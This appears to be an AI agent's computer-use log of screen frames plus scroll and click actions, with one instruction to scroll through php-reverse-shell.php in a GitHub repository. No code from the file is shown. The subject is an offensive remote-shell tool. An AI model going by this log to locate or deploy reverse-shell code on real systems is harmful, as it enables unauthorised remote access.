
scroll(562, 450, "down", 6)
scroll(575, 450, "down", 3)
scroll(575, 449, "up", 14)

scroll(613, 338, "up", 2)
left_click(23, 60)

Scroll through php-reverse-shell.php in the GitHub php-reverse-shell repository.
left_click(525, 426)

left_click(199, 580)

scroll(605, 390, "down", 10)
scroll(642, 408, "down", 5)
